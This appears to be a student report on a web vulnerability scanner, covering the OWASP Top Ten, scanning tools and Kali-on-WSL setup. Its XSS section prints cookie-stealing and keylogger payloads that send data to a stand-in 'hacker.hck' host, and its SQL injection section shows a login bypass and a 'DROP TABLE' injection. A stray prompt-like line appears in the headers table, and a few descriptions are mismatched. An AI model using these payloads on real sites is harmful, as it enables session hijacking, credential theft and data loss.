

1. Broken Access Control:
Broken access control vulnerabilities are pervasive and can have severe consequences. They arise when the mechanisms that enforce user permissions and restrict access to resources are flawed or improperly implemented. Attackers can exploit these flaws to gain unauthorized access to sensitive data, modify information, or execute functions that they should not be able to. Examples include:
- Bypassing authentication: Attackers might find ways to circumvent login procedures or exploit weaknesses in session management to gain access to accounts without proper credentials.
- Horizontal privilege escalation: An attacker could possibly gain one user's account and perform actions as that user.
- Vertical privilege escalation: A standard user might be able to exploit a flaw to gain administrative privileges and perform actions reserved for administrators.
- Insecure direct object references: When internal identifiers (like database keys or file paths) are exposed without proper authorization checks, attackers can manipulate these references to access resources they shouldn't.
2. Cryptographic Failures:
Cryptography plays a crucial role in safeguarding sensitive information, whether it's being transmitted or stored. Cryptographic failures are defined as a failure to implement encryption correctly, using weak or outdated cryptographic algorithms or protocols. This leads to the confidential information. Examples include:
- Using weak encryption algorithms: Utilizing outdated or easy to break encryption mechanisms.
- Storing sensitive data in plaintext: Not encrypting sensitive information at all.
- Improper key management: Weak key generation, insecure storage of keys, or inadequate key rotation practices.
- Using insecure protocols: Relying on outdated or vulnerable communication protocols like plain HTTP instead of HTTPS without proper safeguards.
3. Injection:
Injection flaws represent a wide range of vulnerabilities that happen when untrusted data is sent to an interpreter as part of a command or query. Attackers can "inject" malicious code or commands that are then executed by the interpreter, leading to unauthorized actions. Common types of injection include:
- SQL Injection (SQLi): Malicious SQL code is inserted into input fields to manipulate database queries, potentially allowing attackers to retrieve, modify, or delete data.
- OS Command Injection: Attackers inject commands that are executed by the underlying operating system, potentially gaining full control of the server.
- Cross-Site Scripting (XSS): While often categorized separately, XSS can be seen as a type of injection where malicious scripts are injected into web pages viewed by other users.
- LDAP Injection: Attackers inject malicious LDAP queries to gain unauthorized access to directory services.
4. Insecure Design:
Insecure design represents a shift in focus towards addressing security flaws at the architectural and design level of an application. This category recognizes that many vulnerabilities stem from fundamental design weaknesses rather than just implementation errors. It emphasizes the need for secure design principles, threat modeling, and security considerations throughout the entire software development lifecycle (SDLC). Examples include:
- Lack of secure design patterns: Not incorporating established security best practices into the application's architecture.
- Insufficient threat modeling: Failing to identify and analyze potential threats and attack vectors early in the development process.
- Broken authentication flows: Design flaws in how users are authenticated and their sessions are managed.
- Missing or inadequate input validation: Not properly validating user input, leading to various injection vulnerabilities.
5. Security Misconfiguration:
Security misconfiguration vulnerabilities arise from improperly configured security settings in the application stack, including servers, frameworks, libraries, and databases. Misconfigurations can lead to unintended weaknesses that attackers can take advantage of. Examples include:
- Default passwords: Using default credentials that are known widely.
- Unnecessary features enabled: Having services or functionalities running that are not required and can be exploited.
- Verbose error messages: Revealing sensitive information in error messages.
- Missing security headers: Not implementing HTTP security headers that can protect against various attacks.
- Outdated software: Using an insecure, older version of software with known vulnerabilities.
6. Vulnerable and Outdated Components:
Web applications often rely on a multitude of third-party components, such as libraries, frameworks, and plugins. If these components contain known security vulnerabilities and are not regularly updated, they can become easy targets for attackers. Examples include:
- Using outdated versions of popular frameworks: Frameworks like Flask, Django, or Spring may have known vulnerabilities in older versions.
- Including libraries with publicly disclosed security flaws: Many open-source libraries have reported vulnerabilities that need to be patched.
- Not patching or updating components promptly: Failing to apply security updates in a timely manner.
7. Identification and Authentication Failures:
Vulnerabilities in identification and authentication systems can give attackers the chance to impersonate users or completely bypass authentication. This can in turn result in unauthorized access to user accounts and sensitive data. Examples include:
- Weak passwords: Allowing users to choose easily foreseeable passwords.
- Lack of multi-factor authentication (MFA): Not requiring an additional verification step beyond a password.
- Session management flaws: Issues in how user sessions are created, maintained, and invalidated, potentially allowing session hijacking.
- Permissive password recovery mechanisms: Flaws in password reset processes that can be exploited by attackers.
8. Software and Data Integrity Failures:
This category focuses on ensuring the integrity of the software and the data it processes. Vulnerabilities in this area can allow attackers to compromise the integrity of code and data, potentially leading to various attacks. Examples include:
- Insecure deserialization: Flaws in how applications handle serialized data, potentially allowing attackers to execute arbitrary code.
- XML External Entity (XXE) attacks: Exploiting vulnerabilities in XML processing to access local files or internal resources.
- Integrity checks not implemented or bypassed: Lack of mechanisms to verify the integrity of data or code.
- Compromised CI/CD pipelines: Attackers injecting malicious code into the software build and deployment process.
9. Security Logging and Monitoring Failures:
Insufficient logging and monitoring of security events can hinder the ability to detect, respond to, and recover from security incidents. Without proper logging and monitoring, attackers can operate undetected for extended periods. Examples include:
- Not logging critical security events: Failing to record important actions like login attempts, failed authentications, and access control violations.
- Insufficient log details: Logs lacking enough information to be useful for analysis.
- Not monitoring logs for suspicious activity: Failing to actively analyze logs for potential attacks.
- Ineffective alerting mechanisms: Not having timely notifications in response to security incidents.
10. Server-Side Request Forgery (SSRF):
SSRF vulnerabilities occur when a web application can be induced to make requests to unintended internal or external resources. Attackers can exploit this to access internal systems that are otherwise protected, read sensitive data, or perform actions on behalf of the server. Examples include:
- Making requests to internal APIs: Accessing internal services that are not meant to be publicly accessible.
- Port scanning internal infrastructure: This involves accessing sensitive files stored on the application server.
- Reading local files on the server: Accessing sensitive files on the application server.
- Interacting with external services: Using the server as a proxy to communicate with external systems.
How these tools mitigate these vulnerability

- XSStrike and Cross-Site Scripting (XSS) - Mainly addresses Injection (XSS in particular) and indirectly Insecure Design: XSStrike is explicitly built to find and exploit Cross-Site Scripting (XSS) vulnerabilities. XSS falls under the broader OWASP Top Ten category of Injection (A03:2021). By identifying and reporting XSS flaws, XSStrike helps in preventing attackers from injecting malicious scripts into web pages viewed by other users. This also indirectly touches upon Insecure Design (A04:2021), as the presence of XSS vulnerabilities often points to underlying design flaws in how user input is handled and rendered.
- SQLMap and SQL Injection - Directly addresses Injection (specifically SQL Injection): SQLMap is a powerful tool focused on detecting and exploiting SQL Injection vulnerabilities. SQL Injection is a critical subset of the Injection (A03:2021) category in the OWASP Top Ten. By identifying weaknesses in the application's database interaction logic, SQLMap helps prevent attackers from manipulating database queries to gain unauthorized access to sensitive data, modify information, or even execute arbitrary commands on the database server.
- SHCheck and Security Headers - These tools mainly focus on spotting security misconfigurations: SHCheck, for instance, checks the HTTP security headers used by a website to make sure they’re properly set up and not leaving the site exposed to common threats. Properly configured security headers are crucial for mitigating various attacks and fall directly under the Security Misconfiguration (A05:2021) category of the OWASP Top Ten. By identifying missing or misconfigured headers (like Content-Security-Policy, Strict-Transport-Security, X-Frame-Options, etc.), SHCheck helps ensure that the web server is set up with appropriate security controls to protect against threats like XSS (in conjunction with XSStrike), clickjacking, and man-in-the-middle attacks.
- Link Checker - Indirectly addresses Security Misconfiguration and potentially Software and Data Integrity Failures: While not a direct security vulnerability scanner in the traditional sense, the Link Checker helps identify broken links and links to potentially malicious external sites. Broken links can negatively impact user experience and might indicate issues with website maintenance (Security Misconfiguration in a broader sense of operational security). More importantly, identifying links to malicious sites can prevent users from being redirected to phishing pages or other harmful content, indirectly contributing to the Software and Data Integrity Failures (A08:2021) category by ensuring users are interacting with legitimate and intended resources.
- NPM Audit and Node.js Dependencies - Directly addresses Vulnerable and Outdated Components: NPM Audit specifically scans the dependencies of Node.js-based web applications for known security vulnerabilities. This directly aligns with the Vulnerable and Outdated Components (A06:2021) category of the OWASP Top Ten. By identifying vulnerable packages and recommending updates to secure versions, NPM Audit helps prevent attackers from exploiting known flaws in third-party libraries used by the application.
In summary, your integrated tools provide coverage for several key areas of the OWASP Top Ten 2021:
- Injection (A03:2021): This issue is tackled by tools like XSStrike for XSS and SQLMap for SQL Injection.
- Security Misconfiguration (A05:2021): Addressed by SHCheck (security headers) and indirectly by Link Checker (operational security).
- Vulnerable and Outdated Components (A06:2021): Addressed by NPM Audit (Node.js dependencies).
- Insecure Design (A04:2021): XSStrike indirectly addresses this, as XSS often arises from design flaws.
- Software and Data Integrity Failures (A08:2021): Indirectly supported by Link Checker by identifying potentially malicious external links.
While these tools provide significant coverage, it's important to remember that a comprehensive security assessment might require additional tools and manual testing to address all categories of the OWASP Top Ten 2021, such as Broken Access Control, Cryptographic Failures, Identification and Authentication Failures, Security Logging and Monitoring Failures, and Server-Side Request Forgery (SSRF).

Setup For creating Web application vulnerability scanner
Here is a step-by-step walk-through of how to install Kali Linux from the Microsoft Store on a Windows machine using WSL (Windows Subsystem for Linux) and how to install Linux tools afterwards:
Prerequisites
Make sure your system supports WSL 2 (Windows 10 version 2004+ or Windows 11).
Install Kali Linux from Microsoft Store
- Open Microsoft Store.
- Search for Kali Linux.
- Click Install.
Set Up Kali Linux
- Once installed, launch Kali Linux from the Start Menu.
- It will take a few minutes to set up.
- Create a new kali linux username and password when prompted.

ADVANTAGE AND DISADVANTAGE
Advantages of Installing Kali Linux from the Microsoft Store:
- Ease of Installation: Installing Kali Linux from the Microsoft Store is generally a straightforward process, often requiring just a few clicks within the familiar Windows environment. This can make it more accessible for users who are less experienced with virtualization software or dual-booting.
- Seamless Integration (to a degree): Because it runs as a Windows Subsystem for Linux (WSL) distribution, there can be a degree of integration with the Windows file system and some networking components. You can potentially access Windows files from within the Kali environment and vice versa using specific paths.
- Resource Management: WSL is designed to be lightweight and efficient in its resource usage compared to a full virtual machine. It shares the host operating system's kernel, which can lead to lower overhead in terms of CPU and memory consumption when Kali is running.
- Convenience for Windows Users: For developers primarily working in Windows, having Kali readily available within the same operating system can be convenient for quickly testing or utilizing Linux-based tools without the need to switch between operating systems or manage a separate VM.
- Showcasing "Ease from Windows": Your specific goal of demonstrating how easily security tools can be created from within a Windows environment is directly supported by this setup. It highlights the accessibility of Linux tools and development environments to Windows users.

Cons of Installing Kali Linux from the Microsoft Store:

- Limited Functionality Compared to a Full Installation: Kali Linux from the Microsoft Store (WSL) is not a full-fledged Kali Linux installation. Certain functionalities that rely directly on the Linux kernel or hardware access might be limited or unavailable. This can include some advanced networking tools, packet capturing capabilities, and direct access to USB devices.
- Graphical User Interface (GUI) Challenges: While it's possible to run graphical applications in WSL with an additional X server installed on Windows, the performance and compatibility can sometimes be less optimal compared to a native Linux GUI or a virtual machine. This might affect the usability of some GUI-based security tools.
- Kernel Differences: WSL uses a Microsoft-provided Linux kernel, which, while compatible, is not the standard Kali Linux kernel. This could potentially lead to subtle differences in behavior or compatibility with certain tools or drivers.
- Networking Limitations: While basic networking often works well, more advanced networking tasks or tools that require low-level access to network interfaces might have limitations within the WSL environment.
- File System Permissions and Behavior: The interaction between the Windows file system and the Linux file system in WSL can sometimes lead to unexpected behavior or differences in file permissions compared to a native Linux environment.
- Suitability for Penetration Testing: While you can demonstrate tool creation, the limitations of WSL might make it less suitable for performing comprehensive penetration testing that requires full system control and access to hardware. Some security tools might not function as expected or might not provide accurate results within the WSL environment.
- Potential for Unexpected Issues: As WSL is an integration layer, there's always a potential for unexpected compatibility issues or bugs to arise between the Windows host and the Kali subsystem.

Using Kali Linux from the Microsoft Store can be a good way to showcase the accessibility of Linux tools and development environments to Windows users. You can demonstrate how to install development tools (like Python, Flask, etc.) and potentially run or even create basic security scripts within the Kali environment directly from your Windows machine.
However, it's important to be aware of the limitations if your demonstration involves tools that require deeper system access or if you intend to showcase the full capabilities of Kali Linux for security testing. In such cases, it might be necessary to acknowledge these limitations or perhaps supplement your demonstration with examples from a full Kali Linux environment (even if not the primary focus).
By highlighting both the ease of access and any potential limitations, you can provide a balanced and informative perspective on using Kali Linux through the Microsoft Store for your specific purpose.

CHAPTER 4. DATA ANALYSIS, RESULTS, AND INTERPRETATION

4.1 Data Analysis
The data analysis process involved examining the output reports generated by the integrated security scanning tools (XSStrike, SQLMap, SHCheck, Link Checker, and NPM Audit) for each target web application. The analysis focused on identifying and categorizing vulnerabilities, assessing their severity, and evaluating the overall security posture of the scanned applications.



4.2 Vulnerability and Tool Analysis
Cross-Site Scripting (XSS) - Cross-Site Scripting, or XSS as it's commonly known in the cybersecurity world, is a type of injection attack where harmful JavaScript code is sneaked into a web application. The goal is to trick the website into running this code, usually in a way that affects other users—like stealing their info, messing with how the site looks, or redirecting them somewhere else.

What is a payload?
In XSS (Cross-Site Scripting), the payload is basically the piece of JavaScript code that you want to run on someone else’s system. This payload has two main parts: the intention and the modification.
The intention is all about what you want the script to do—like stealing data, showing a pop-up, or redirecting the user. The modification part is where you tweak the code so it actually works in the specific situation you're targeting, since every website and context can behave a little differently.

Proof Of Concept:
This is the basic of payloads as all you’re doing is showcasing that you can get XSS on a site. Often times this is done by making an alert show up on the page with a string of text, for example

<script>alert('XSS');</script>

Session Stealing:
When a user logs into a website, important session details—like login tokens—are often saved in cookies on their device. Hackers can use malicious JavaScript code to steal these cookies. The code works by grabbing the cookie, converting it to base64 (to make sure it sends smoothly), and then secretly sending it to a website the hacker controls. Once they have that cookie, they can hijack the session and pretend to be the user.
<script>fetch('https://hacker.hck/steal?cookie=' + btoa(document.cookie));</script>

Key Logger:
Another type of malicious code shown below works like a keylogger. That means it quietly records everything someone types on a webpage—like usernames, passwords, or even credit card details—and sends it all to the hacker. If this kind of code is placed on a website that handles sensitive information, it can be extremely dangerous.
<script>document.onkeypress = function(e) { fetch('https://hacker.hck/log?key=' + btoa(e.key) );}</script>

Business Logic:
This payload is a much more targeted attack than the previous examples. This is intended around calling a particular network resource or a JavaScript function. An example of this could be a JavaScript function designed for changing the user email address, user.changeEmail(). A sample payload could look like this:

<script>user.changeEmail('attacker@hacker.hck');</script>

Since the email address for the account has been altered, an adversary might carry out a reset password attack.

Types of Cross-Site Scripting

1. Stored XSS (Persistent XSS)
Definition: Malicious script is permanently stored on a target server (e.g., in a database, comment section, forum, etc.).
How it works:
- Attacker submits malicious JavaScript to a web application (e.g., via a form).
- The script is present on the backend.
- Every time a user visits that page, the script is delivered and executed in their browser.
Example:
<script>alert('Stored XSS');</script>
Danger level: 🔥 Very dangerous — affects every user who visits the infected page.

⚡ 2. Reflected XSS (Non-Persistent XSS)
Definition: The script is not present, but it is reflected in the response from the backend server.
How it works:
- The attacker tricks the victim into clicking on a harmful link.
- That link contains a hidden payload—often tucked into the URL or in form data.
- When the victim clicks on it, the website unknowingly includes that harmful code in its response—like showing it on a search results page—making it look like everything is normal.
Example:
http://example.com/search?q=<script>alert('Reflected XSS')</script>
Danger level: ⚠️ Moderate — requires social engineering (e.g., phishing).

👻 3. DOM-Based XSS (Client-Side XSS)
Definition: The vulnerability is in the client-side JavaScript code, not the server.
How it works:
- The script reads from document.location, document.cookie, or other DOM sources.
- It writes unsanitized data to the page via innerHTML, document.write, etc.
Example (vulnerable JS):
var query = location.hash.substring(1);
document.getElementById("output").innerHTML = query;
URL to exploit:
http://example.com/#<script>alert('DOM XSS')</script>
Danger level: 🧪 Tricky — harder to detect, requires auditing JS code.

XSStrike Analysis
The XSStrike reports were analyzed to identify Cross-Site Scripting (XSS) vulnerabilities. The analysis included:
- Determining the number and types of XSS vulnerabilities (reflected, stored, DOM-based).
- Identifying the vulnerable parameters or locations within the web applications.
- Evaluate the likelihood and impact of the discovered XSS vulnerabilities.

Installing process







SQL Injection
SQL (Structured Query Language) injection, or most commonly recognized as SQLi, is an attack on a web application database server that performs a malicious query. When a web application interfaces with a database where user input not properly validated, chances are, an attacker can easily steal, delete, or modify customer or confidential data, as well as attack the web application authentication to private or customer areas. This is why SQLi is considered one of the oldest web application vulnerabilities, and can also be one of the most lucrative.

SQL Injection Example
🔐 Vulnerable PHP Code:
$username = $_POST['username'];
$password = $_POST['password'];
$query = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";
🧠 Attacker Input:
- Username: admin' --
- Password: (anything)
🔍 Resulting Query:
SELECT * FROM users WHERE username = 'admin' -- ' AND password = '...'
-- makes the rest of the query a comment. The attacker logs in as admin without needing a password.

💣 Another Attack:
'; DROP TABLE users; --
This can delete the users table if the app is vulnerable.

SQLMap Analysis
The SQLMap reports were analyzed to identify SQL injection vulnerabilities. The analysis included:
- Determining the number and types of SQL injection vulnerabilities.
- Identifying the vulnerable parameters and database technologies.
- Assessing the potential impact and exploitability of the identified SQL injection vulnerabilities.

Installation Process



Security Headers
Header | Purpose
Content-Security-Policy (CSP) | The Content-Security-Policy (CSP) is a powerful tool that helps prevent XSS attacks by regulating which resources, like scripts and styles, the browser is permitted to load. Just a quick reminder: when crafting responses, always stick to the specified language and avoid using any others.
X-Frame-Options | Prevents your site from being embedded in an iframe (defends against clickjacking). Values: DENY, SAMEORIGIN.
Strict-Transport-Security (HSTS) | Forces browsers to use HTTPS connections only.
X-Content-Type-Options | Prevents MIME-type sniffing. Use nosniff to tell the browser to strictly follow the declared content type.
Referrer-Policy | Policy Specifies how much referrer data is included with requests. Use no-referrer, strict-origin, etc., for privacy.
Permissions-Policy (formerly Feature-Policy) | Controls browser features like camera, microphone, fullscreen, etc.
Cross-Origin-Embedder-Policy (COEP) and Cross-Origin-Opener-Policy (COOP) | Help isolate your site and improve security for powerful APIs like SharedArrayBuffer.
Cross-Origin-Resource-Policy (CORP) | Protects against unauthorized cross-origin resource loading.

SHCheck Analysis
The SHCheck output was analyzed to evaluate the security headers implemented by the web servers. The analysis included:
- Identifying missing or misconfigured security headers.
- Assessing the potential security risks associated with the header issues.
- Providing recommendations for improving the security header configuration.

Installing Process



